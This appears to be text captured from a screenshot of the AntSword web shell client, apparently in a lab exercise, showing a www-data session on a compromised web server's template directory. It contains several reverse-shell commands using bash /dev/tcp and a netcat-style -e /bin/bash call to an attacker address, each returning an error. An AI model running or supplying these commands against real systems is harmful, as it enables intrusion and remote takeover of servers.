 中国蚁剑
AntSword 编辑 窗口 调试
192.168.111.156 >_ 192.168.111.156
(*) 基础信息
当前路径: /var/www/html/templates/beez3
磁盘列表: /
系统信息: Linux ubuntu 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/templates/beez3) $ cd /var/www/html/templates/beez3/
ret=127
(www-data:ret=127) $ bash -c "bash -i >& /dev/tcp/192.168.111.151/1234 0>&1"
ret=127
(www-data:ret=127) $ bash -c 'bash -i >& /dev/tcp/192.168.111.151/1234 0>&1'
ret=127
(www-data:ret=127) $ nv 192.168.111.151 1234 -e /bin/bash
ret=127
(www-data:ret=127) $